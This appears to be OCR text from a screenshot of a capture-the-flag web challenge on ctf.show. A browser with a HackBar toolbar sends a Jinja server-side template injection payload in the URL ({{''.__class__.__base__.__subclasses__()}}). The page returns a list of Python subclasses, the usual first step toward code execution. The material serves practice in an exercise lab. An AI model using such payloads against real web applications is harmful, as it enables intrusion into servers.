 GitHub - Pav-ksd-pl
123.56.128.148:5051
127.0.0.1:5000/?name={{get_f
ctf.show
38a82958-6753-497e-8c0f-5a
33:16
38a82958-6753-497e-8c0f-5adc2c6c2eb5.challenge.ctf.show/?name={{%27%27.__class__.__base__.__subclasses__()}}
更新
Hello
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class
'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>,
<class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class
'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>,
<class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://38a82958-6753-497e-8c0f-5adc2c6c2eb5.challenge.ctf.show/?name={{''.__class__.__base__.__subclasses__()}}
Use POST method
MODIFY HEADER
英
20:44
2023-07-26